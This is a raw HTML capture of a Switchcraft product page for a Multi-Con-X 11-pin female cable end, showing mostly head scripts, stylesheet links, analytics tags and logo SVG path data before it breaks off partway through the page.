

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.switchcraft.com/multi-con-x-cable-end-11-pin-20-female-crimp-black-wing-bulk/w3280-11sg-524w/
body_size: 33656
content:

<!DOCTYPE html> 
<html data-ng-app="MainApp" lang="en"> 
<head id="head"><meta name="description" content="" /><meta name="keywords" content="" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8849BP');</script>
<!-- End Google Tag Manager -->


	<title>
	Multi-Con-X Cable End, 11-pin #20, Female, Crimp, Black, Wing, Bulk | Switchcraft
</title><link rel="shortcut icon" href="/favicon.ico" /><meta http-equiv="content-type" content="text/html; charset=utf-8" />

	<!-- Set viewport to device default -->
	<meta name="HandheldFriendly" content="True" /><meta name="MobileOptimized" content="320" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="apple-touch-icon" sizes="180x180" href="/cms/favicon/apple-touch-icon.png" /><link rel="icon" type="image/png" sizes="32x32" href="/cms/favicon/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="16x16" href="/cms/favicon/favicon-16x16.png" /><link rel="manifest" href="/cms/favicon/site.webmanifest" /><link rel="mask-icon" href="/cms/favicon/safari-pinned-tab.svg" color="#5bbad5" /><link rel="shortcut icon" href="/cms/favicon/favicon.ico" /><meta name="msapplication-TileColor" content="#2b5797" /><meta name="msapplication-config" content="/cms/favicon/browserconfig.xml" /><meta name="theme-color" content="#ffffff" /><link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" /><link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;700&amp;family=Red+Hat+Text:wght@400;500;700&amp;display=swap" rel="stylesheet" /> 	
<style>
.site-main .page-heading::after{background-image: url(/cms/images/bg-hero.jpg);}

[data-expander-target] .contentWrapper {
    display: inline-block;
    width: 25%;
}
[data-expander-target] .sirv-spin-container .spin-figure > canvas {
    width: 295px;
    height: 166px;
}
[data-expander-target]  a.lnkView3DImage, a[sirv3durl] {
    display: inline-block;
    padding: 23px;
    box-shadow: 0 3px 10px rgb(0 0 0 / 20%);
    margin: 10px 12px 10px 0;
}
</style>


<!-- Hawk Search Header Includes -->
<script type="text/javascript"> 
    //<![CDATA[ 
    (function (HawkSearch, undefined) {
        HawkSearch.BaseUrl = '';
        HawkSearch.HawkUrl = '';
        HawkSearch.TrackingUrl = "https://switchcraft.tracking-na.hawksearch.com";
        HawkSearch.RecommenderUrl = "https://switchcraft.recs-na.hawksearch.com";
        HawkSearch.ClientGuid = '58796d6827c24966b5fd586d565e773f';

        HawkSearch.SearchUrl = '';

        if ("https:" == document.location.protocol) {
            HawkSearch.BaseUrl = HawkSearch.BaseUrl.replace("http://", "https://");
            HawkSearch.HawkUrl = HawkSearch.HawkUrl.replace("http://", "https://");
            HawkSearch.SearchUrl = HawkSearch.SearchUrl.replace("http://", "https://");
        }
    }(window.HawkSearch = window.HawkSearch || {}));
    var hawkJSScriptDoc = document.createElement("script");    hawkJSScriptDoc.async = true;
    hawkJSScriptDoc.src = '/cms/hawksearch/includes/hawksearch.js?v1.01'; // Legacy local copy of Hawksearch.js
    var hawkJSTag = document.getElementsByTagName('script')[0];
    hawkJSTag.parentNode.insertBefore(hawkJSScriptDoc, hawkJSTag);
    var hawkCSSScriptDoc = document.createElement("link");
    hawkCSSScriptDoc.setAttribute("rel", "stylesheet");
    hawkCSSScriptDoc.setAttribute("type", "text/css");
    document.head.appendChild(hawkCSSScriptDoc);
    //]]>
</script>
    <!-- Google Analytics -->
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] ||
                function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-17459959-1', 'auto');
        ga('send', 'pageview');

        
    </script>
    <!-- End Google Analytics -->
<link rel="stylesheet" type="text/css" href="/cms/includes/css/icon-fonts.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/grid.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/style.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/jquery-ui.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/navigation.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/rail-navigation.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/formee.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/rateit.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/banners.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/careers.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/commenting.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/events.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/photo-gallery.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/galleria.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/videos.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/news.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/polls.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/quick-links.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/directory.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/store.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/cart-checkout.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/testimonials.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/slick.css?g=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv" />
<link rel="stylesheet" type="text/css" href="/cms/hawksearch/dist/index.f93326771495ae106a47.css?g=RKtHHKFZlwwqFGclSoTF1xE9fvk3RV%2BfqJJtl7goKIMjo3RFbOREQaJQdWgEd6zc" />
<link rel="stylesheet" type="text/css" href="/cms/hawksearch/dist/vendor.f93326771495ae106a47.css?g=RKtHHKFZlwwqFGclSoTF1xE9fvk3RV%2BfqJJtl7goKIMjo3RFbOREQaJQdWgEd6zc" />
<link rel="stylesheet" type="text/css" href="/cms/hawksearch/hawksearch-react-preview.css?g=RKtHHKFZlwwqFGclSoTF1xE9fvk3RV%2BfqJJtl7goKIMjo3RFbOREQaJQdWgEd6zc" />
<script type="text/javascript" src="/cms/includes/js/plugins/modernizr.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/jquery-core.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/jquery-plugins.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/jquery.cycle2.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/jquery.rateit.min.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/navigation.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/navigation.min.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/moc.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/polyfill-loader.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/limittextbox.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/base.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/shared-controls.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/externallinks.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/UltimateSpellInclude/UltimateSpell.core.js?Guid=RKtHHKFZlwwqFGclSoTF11azIB58YrBRt9lKii8iklu%2BSeivXa53OAtQPkwaPxOn"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/url.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/UltimateSpellInclude/UltimateSpell.functions.js?Guid=RKtHHKFZlwwqFGclSoTF11azIB58YrBRt9lKii8iklu%2BSeivXa53OAtQPkwaPxOn"></script>
<script type="text/javascript" src="/cms/includes/js/modules/carousel-scrollable.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/jquery-functions.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/angular.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/angular-animate.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/banners.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/galleria-1.2.9.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/galleria-init.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/jquery.freezeit.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/modules/cart-checkout.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/includes/store/IdevSelections.js?Guid=RKtHHKFZlwwqFGclSoTF1ySSgrkF15qAeT3z8YNg1UwTQ9GzI62GWbJZec%2F8nSrE"></script>
<script type="text/javascript" src="/cms/includes/js/modules/jquery-functions-store.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/slick.min.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/responsive-tabs.min.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/data-expander.js?Guid=RKtHHKFZlwwqFGclSoTF1396LoRSxM%2FbBukt5inhnJ9%2FkjnN31gbaMma%2BUXam9Rv"></script>
</head>

<body class="main-body">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8849BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<a class="skip" href="#site-main">Skip to Main Content</a>
		<form method="post" action="/multi-con-x-cable-end-11-pin-20-female-crimp-black-wing-bulk/w3280-11sg-524w/" id="main">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['main'];
if (!theForm) {
    theForm = document.main;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=eaAwcA9eOTnuNb_6uJbTeWrvZGaFWxJ0PK4rPBwsJqiWW_nOJUU4Q1Evf43FAnkLkRz1taqrWL87zGKZdF33gx5ppgnRf2XNhgxA1W_Hr481&amp;t=638901591720898773" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=gmOdEXI5YISpFNvWOz2okHmy-Z6C-922N7Tlgum2oMe90P6CluWCx_o8u7gA_5G1eCobV88kmZHJbR8Q2oco48tSUxVgIaC_v8wB4Euo6W9LL4Ch7fBPo0fpeeBGc2jK-rss8QIq9-4ZAO5GIhg6uPw-auSTac5O7p4yRtWIqug1&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=PQhWXI4hP1sLGlfRrahRaxGGk3KZBqsEaauKhWqUShqV5nZyYzkkEVHoHMKxBTn79EvYuYNIZGRRzGWBs4nOHdrZm117PMn_J7s5PEqfeNJe3zlUrvUm5wstVMUAU1nRba8ngtepldnRlKe1kJ89pKB7Q8j7JoA0umiDLfousgcameLpXQeTD4xZC137VNH10&amp;t=32e5dfca" type="text/javascript"></script><script type="text/javascript">angular.module('MainApp', ['ngAnimate'], function ($provide, $httpProvider) {$httpProvider.defaults.headers.common.RequestVerificationToken = angular.element("input[name='__RequestVerificationToken']").val();$httpProvider.defaults.headers.common.s = 'Iquwp0fiDIQiHPe8YV3GYIt8ESnsWBpm22b5uSz+Dmc=';});$.ajaxSetup({headers: { 'RequestVerificationToken': $("input[name='__RequestVerificationToken']").val(), 's': 'Iquwp0fiDIQiHPe8YV3GYIt8ESnsWBpm22b5uSz+Dmc='}});</script><input type="hidden" name="hdnSubDirectory" id="hdnSubDirectory" />
		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('AjaxManager', 'main', ['tCT_ItemLeft_0$up',''], [], [], 90, '');
//]]>
</script>


	<header class="site-header" role="banner" id="headerMain">
	
		<div class="svg-legend" aria-hidden="true">
			<svg focusable="false" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			   <defs>

					<symbol id="icon-logo" viewBox="0 0 112 32">
						<title>Switchcraft and Conxall</title>
						<path fill="#000" style="fill: var(--color3, #000)" d="M89.854 28.929c0.419 0 0.77 0.148 1.053 0.443s0.424 0.659 0.424 1.091c0 0.428-0.141 0.791-0.423 1.089s-0.626 0.447-1.032 0.447c-0.41 0-0.757-0.148-1.040-0.445s-0.424-0.656-0.424-1.077c0-0.281 0.064-0.542 0.193-0.781s0.304-0.428 0.527-0.563c0.222-0.136 0.463-0.204 0.722-0.204zM10.322 28.929c-0.123 0-0.237 0.030-0.342 0.090s-0.186 0.143-0.243 0.248c-0.058 0.104-0.087 0.22-0.087 0.348 0 0.16 0.049 0.309 0.147 0.447 0.056 0.082 0.2 0.216 0.431 0.4 0.23 0.183 0.388 0.339 0.474 0.469 0.063 0.094 0.094 0.19 0.094 0.288 0 0.086-0.021 0.168-0.064 0.245s-0.105 0.138-0.186 0.184c-0.081 0.046-0.169 0.069-0.262 0.069-0.217 0-0.409-0.161-0.574-0.483l-0.236 0.149c0.116 0.222 0.242 0.381 0.379 0.476s0.289 0.142 0.458 0.142c0.218 0 0.404-0.078 0.556-0.234s0.229-0.34 0.229-0.553c0-0.147-0.044-0.294-0.134-0.439s-0.253-0.312-0.493-0.499c-0.202-0.158-0.321-0.255-0.357-0.292-0.067-0.070-0.112-0.135-0.137-0.195s-0.038-0.121-0.038-0.185c0-0.105 0.035-0.193 0.106-0.264s0.162-0.108 0.274-0.108c0.087 0 0.167 0.023 0.24 0.070s0.162 0.142 0.267 0.288l0.226-0.181c-0.127-0.183-0.247-0.308-0.361-0.377s-0.236-0.102-0.366-0.102zM94.956 29.003h-0.277v1.765c0 0.297 0.017 0.502 0.051 0.616 0.054 0.185 0.16 0.334 0.32 0.447s0.351 0.169 0.574 0.169c0.206 0 0.381-0.060 0.526-0.179s0.241-0.259 0.29-0.42c0.048-0.161 0.073-0.372 0.073-0.633v-1.765h-0.277v1.765c0 0.23-0.009 0.383-0.028 0.457-0.027 0.104-0.068 0.192-0.124 0.264s-0.127 0.13-0.211 0.171c-0.084 0.041-0.172 0.062-0.263 0.062-0.105 0-0.21-0.026-0.315-0.079s-0.181-0.117-0.232-0.195c-0.050-0.077-0.082-0.174-0.096-0.289-0.007-0.046-0.011-0.154-0.011-0.324l-0-1.832zM31.552 28.929c0.419 0 0.771 0.148 1.053 0.443s0.424 0.659 0.424 1.091c0 0.428-0.141 0.791-0.423 1.089s-0.626 0.447-1.032 0.447c-0.411 0-0.757-0.148-1.040-0.445s-0.424-0.656-0.424-1.077c0-0.281 0.064-0.542 0.193-0.781s0.304-0.428 0.526-0.563c0.222-0.136 0.463-0.204 0.722-0.204zM86.674 28.929c-0.123 0-0.237 0.030-0.342 0.090s-0.186 0.143-0.243 0.248c-0.058 0.104-0.087 0.22-0.087 0.348 0 0.16 0.049 0.309 0.147 0.447 0.057 0.082 0.2 0.216 0.431 0.4 0.23 0.183 0.388 0.339 0.475 0.469 0.062 0.094 0.094 0.19 0.094 0.288 0 0.086-0.021 0.168-0.064 0.245s-0.105 0.138-0.186 0.184c-0.081 0.046-0.169 0.069-0.262 0.069-0.217 0-0.409-0.161-0.574-0.483l-0.236 0.149c0.116 0.222 0.242 0.381 0.379 0.476s0.289 0.142 0.457 0.142c0.218 0 0.404-0.078 0.556-0.234s0.229-0.34 0.229-0.553c0-0.147-0.044-0.294-0.133-0.439s-0.254-0.312-0.493-0.499c-0.202-0.158-0.322-0.255-0.358-0.292-0.066-0.070-0.112-0.135-0.137-0.195s-0.038-0.121-0.038-0.185c0-0.105 0.035-0.193 0.106-0.264s0.162-0.108 0.274-0.108c0.087 0 0.166 0.023 0.24 0.070s0.162 0.142 0.266 0.288l0.226-0.181c-0.127-0.183-0.247-0.308-0.361-0.377s-0.236-0.102-0.366-0.102zM52.486 28.929c-0.428 0-0.784 0.146-1.069 0.438s-0.426 0.652-0.426 1.080c0 0.407 0.117 0.754 0.352 1.042 0.28 0.34 0.662 0.511 1.147 0.511 0.255 0 0.485-0.051 0.692-0.152s0.379-0.245 0.517-0.43l-0.218-0.175c-0.261 0.32-0.585 0.481-0.974 0.481-0.353 0-0.645-0.119-0.876-0.358s-0.348-0.536-0.348-0.892c0-0.236 0.052-0.448 0.156-0.637s0.249-0.339 0.438-0.452c0.188-0.112 0.393-0.168 0.614-0.168 0.202 0 0.388 0.042 0.556 0.128s0.313 0.211 0.434 0.377l0.218-0.177c-0.133-0.194-0.303-0.346-0.512-0.454s-0.442-0.162-0.7-0.162zM56.074 28.929c0.419 0 0.77 0.148 1.053 0.443s0.424 0.659 0.424 1.091c0 0.428-0.141 0.791-0.423 1.089s-0.626 0.447-1.031 0.447c-0.411 0-0.757-0.148-1.040-0.445s-0.424-0.656-0.424-1.077c0-0.281 0.064-0.542 0.193-0.781s0.304-0.428 0.527-0.563c0.222-0.136 0.463-0.204 0.722-0.204zM102.532 28.929c0.419 0 0.77 0.148 1.053 0.443s0.424 0.659 0.424 1.091c0 0.428-0.141 0.791-0.423 1.089s-0.626 0.447-1.031 0.447c-0.411 0-0.757-0.148-1.040-0.445s-0.424-0.656-0.424-1.077c0-0.281 0.064-0.542 0.193-0.781s0.304-0.428 0.527-0.563c0.222-0.136 0.463-0.204 0.722-0.204zM69.251 28.929c-0.428 0-0.784 0.146-1.068 0.438s-0.427 0.652-0.427 1.080c0 0.407 0.118 0.754 0.352 1.042 0.28 0.34 0.662 0.511 1.147 0.511 0.255 0 0.486-0.051 0.692-0.152s0.379-0.245 0.517-0.43l-0.218-0.175c-0.261 0.32-0.586 0.481-0.973 0.481-0.353 0-0.645-0.119-0.877-0.358s-0.348-0.536-0.348-0.892c0-0.236 0.052-0.448 0.155-0.637s0.25-0.339 0.438-0.452c0.188-0.112 0.393-0.168 0.614-0.168 0.202 0 0.388 0.042 0.556 0.128s0.313 0.211 0.434 0.377l0.218-0.177c-0.133-0.194-0.304-0.346-0.512-0.454s-0.442-0.162-0.7-0.162zM108.988 28.929c-0.123 0-0.237 0.030-0.342 0.091s-0.186 0.142-0.244 0.247-0.087 0.221-0.087 0.348c0 0.16 0.049 0.309 0.147 0.447 0.056 0.082 0.2 0.215 0.431 0.4 0.23 0.183 0.388 0.339 0.475 0.469 0.063 0.094 0.094 0.19 0.094 0.288 0 0.086-0.021 0.168-0.064 0.245s-0.105 0.138-0.186 0.184c-0.082 0.046-0.169 0.068-0.262 0.068-0.217 0-0.408-0.161-0.574-0.483l-0.236 0.149c0.116 0.223 0.241 0.382 0.379 0.476s0.289 0.142 0.458 0.142c0.218 0 0.404-0.078 0.556-0.234s0.229-0.34 0.229-0.552c0-0.147-0.044-0.294-0.134-0.439s-0.253-0.312-0.493-0.499c-0.202-0.158-0.321-0.255-0.358-0.292-0.067-0.070-0.112-0.135-0.137-0.195s-0.038-0.121-0.038-0.185c0-0.104 0.036-0.193 0.107-0.264s0.162-0.107 0.274-0.107c0.087 0 0.167 0.023 0.24 0.070s0.162 0.142 0.266 0.288l0.226-0.181c-0.127-0.183-0.247-0.308-0.36-0.376s-0.236-0.103-0.366-0.103zM44.115 29.003h-0.060v2.924h0.286v-2.214l1.828 2.214h0.062v-2.924h-0.273v2.241l-1.843-2.241zM73.9 29.003h-0.277v2.924h0.277v-2.924zM58.67 29.003h-0.060v2.924h0.286v-2.214l1.828 2.214h0.062v-2.924h-0.273v2.241l-1.843-2.241zM48.65 29.003h-1.518v0.286h0.618v2.637h0.282v-2.637h0.618v-0.286zM26.256 29.003h-0.277v2.924h0.277v-2.924zM7.486 29.003c0.307 0 0.516 0.013 0.625 0.040 0.164 0.040 0.298 0.125 0.401 0.256s0.155 0.292 0.155 0.483c0 0.159-0.036 0.299-0.106 0.42s-0.172 0.212-0.304 0.274-0.314 0.093-0.546 0.094v0l0.996 1.358h-0.342l-0.996-1.358h-0.156v1.358h-0.277v-2.924zM92.664 29.003h-0.276v2.924h1.342v-0.282h-1.066v-2.641zM22.9 29.003h-0.301l1.188 2.924h0.060l1.205-2.924h-0.301l-0.933 2.259-0.918-2.259zM37.755 29.003h-0.045l-0.396 2.924h0.267l0.272-2.107 0.991 2.107h0.071l0.979-2.091 0.274 2.091h0.271l-0.398-2.924h-0.044l-1.115 2.399-1.126-2.399zM19.518 29.003h-0.060v2.924h0.286v-2.214l1.828 